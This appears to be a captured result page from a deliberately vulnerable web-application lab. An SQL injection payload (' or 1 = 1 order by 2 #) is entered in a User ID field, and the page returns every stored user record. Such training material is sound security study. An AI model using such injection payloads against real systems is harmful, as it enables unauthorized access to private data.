 User ID: Submit
ID: ' or 1 = 1 order by 2 #'
First name: admin
Surname: admin
ID: ' or 1 = 1 order by 2 #'
First name: Gordon
Surname: Brown
ID: ' or 1 = 1 order by 2 #'
First name: Hack
Surname: Me
ID: ' or 1 = 1 order by 2 #'
First name: Pablo
Surname: Picasso
ID: ' or 1 = 1 order by 2 #'
First name: Bob
Surname: Smith